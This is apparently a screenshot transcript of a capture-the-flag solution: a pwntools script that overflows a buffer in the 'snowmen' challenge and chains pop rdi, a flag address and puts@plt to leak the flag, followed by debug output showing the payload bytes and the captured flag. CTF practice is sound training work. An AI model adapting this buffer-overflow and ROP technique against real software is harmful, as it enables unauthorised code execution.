 func.py ×
*Untitled Document 1 ×
exp_snowmen.py
from pwn import *
#chall = process('./chall')
chall = remote('challs.xmas.htsp.ro',12006)
context.log_level = 'DEBUG'
context.arch = 'amd64'
flag = 0x402010
put_plt = 0x401030
pop_rdi = 0x401273
p = 'A'* (0xA + 8)
p += p64(pop_rdi)
p += p64(flag)
p += p64(put_plt)
chall.sendlineafter('snowmen?',p)
chall.interactive()
unicorn011@ubuntu: ~/Desktop/CTF/XMAS-ctf
NameError: name 'chall' is not defined
[*] Closed connection to challs.xmas.htsp.ro port 12006
unicorn011@ubuntu:~/Desktop/CTF/XMAS-ctf$ python exp_snowmen.py
[+] Opening connection to challs.xmas.htsp.ro on port 12006: Done
[DEBUG] Received 0x29 bytes:
'Helloooooo, do you like to build snowmen?'
[DEBUG] Sent 0x2b bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|A
A|AAAA|
00000010 41 41 73 12 40 00 00 00 00 00 10 20 40 00 00 00 |AAs·|@
|@···|
00000020 00 00 30 10 40 00 00 00 00 00 0a |··0·|@
|
0000002b
[*] Switching to interactive mode
[DEBUG] Received 0x2c bytes:
'\n'
'Mhmmm... Boring...\n'
'X-MAS{700_much_5n0000w}\n'
Mhmmm... Boring...
X-MAS{700_much_5n0000w}
[*] Got EOF while reading in interactive
$